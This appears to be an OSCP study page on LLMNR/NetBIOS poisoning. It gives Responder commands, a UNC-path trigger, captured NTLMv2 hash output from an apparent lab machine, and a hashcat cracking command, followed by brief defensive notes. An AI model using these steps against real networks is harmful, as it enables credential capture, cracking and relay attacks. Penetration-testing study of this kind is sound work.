LLMNR (5355)
🔍 LLMNR Poisoning (OSCP Knowledge Base)
🧠 What is LLMNR?
LLMNR (Link-Local Multicast Name Resolution) is a protocol used by Windows systems to resolve hostnames on the local network when DNS fails. It uses multicast queries sent over UDP port 5355.
🎯 Why It Matters in Pentesting
-
Windows systems broadcast LLMNR/NetBIOS queries when DNS fails (e.g., typo'd hostnames, missing DNS entries).
-
An attacker can intercept these queries and respond with spoofed data.
-
This causes the victim to send credentials (NTLM hashes) to the attacker — enabling hash capture, offline cracking, or relay attacks.
🧪 How to Exploit (Lab or OSCP Environment)
Tool: Responder
🛠️ Basic Responder Usage:
sudo responder -I eth0
-
-I eth0: Network interface to listen on -
By default, Responder will poison LLMNR and NetBIOS, and capture NTLMv2 hashes
💾 Where are hashes stored?
Captured credentials are stored in:
/usr/share/responder/logs/
📌 Sample Workflow (Attacker POV)
-
Victim attempts to access an invalid resource like
\\WRONGSERVER\share -
LLMNR broadcast: “Who is WRONGSERVER?”
-
Attacker responds: “I am!”
-
Victim sends NTLMv2 credentials (username + hash)
-
Attacker captures credentials and:
-
Cracks them with
hashcat -
Or relays with tools like
ntlmrelayx
-
🔐 Cracking Captured Hashes
Hashcat NTLMv2 Example:
hashcat -m 5600 captured_hashes.txt /usr/share/wordlists/rockyou.txt
🛡️ Defensive Notes (For Reports)
-
Disable LLMNR and NBNS via Group Policy:
Computer Configuration > Admin Templates > Network > DNS Client -
Use strong passwords to resist brute-force
-
Enforce SMB signing to mitigate relays
📚 References
-
LLMNR/NetBIOS Relay Guide - HackTricks
-
Cracking NTLMv2 with Hashcat
llmnr-poisoning-responder

HTTP Protocol
https://juggernaut-sec.com/llmnr-poisoning-responder/
responder -I tun0 -wv
[+] Listening for events...
[HTTP] Sending NTLM authentication request to 192.168.54.165
[HTTP] GET request from: ::ffff:192.168.54.165 URL: /
[HTTP] NTLMv2 Client : 192.168.54.165
[HTTP] NTLMv2 Username : HEIST\enox
[HTTP] NTLMv2 Hash : enox::HEIST:4c153c5e0d81aee9:4F46F09B4B79350EA32DA7815D1F0779:01010000000000006E6BEC31EC73D90178BAF58029B083DD000000000200080039004F005500460001001E00570049004E002D00510042004A00560050004E004E0032004E0059004A000400140039004F00550046002E004C004F00430041004C0003003400570049004E002D00510042004A00560050004E004E0032004E0059004A002E0039004F00550046002E004C004F00430041004C000500140039004F00550046002E004C004F00430041004C000800300030000000000000000000000000300000C856F6898BEE6992D132CC256AC1C2292F725D1C9CB0A2BB6F2EA6DD672384220A001000000000000000000000000000000000000900240048005400540050002F003100390032002E003100360038002E00340039002E00350034000000000000000000
SMB
sudo responder -I tun0 -d -w
file://///<your $ip>/Share

Cracking the hash
hashcat -m 5600 hashes.txt /usr/share/wordlists/rockyou.txt
Hash
enox::HEIST:4c153c5e0d81aee9:4F46F09B4B79350EA32DA7815D1F0779:01010000000000006E6BEC31EC73D90178BAF58029B083DD000000000200080039004F005500460001001E00570049004E002D00510042004A00560050004E004E0032004E0059004A000400140039004F00550046002E004C004F00430041004C0003003400570049004E002D00510042004A00560050004E004E0032004E0059004A002E0039004F00550046002E004C004F00430041004C000500140039004F00550046002E004C004F00430041004C000800300030000000000000000000000000300000C856F6898BEE6992D132CC256AC1C2292F725D1C9CB0A2BB6F2EA6DD672384220A001000000000000000000000000000000000000900240048005400540050002F003100390032002E003100360038002E00340039002E00350034000000000000000000
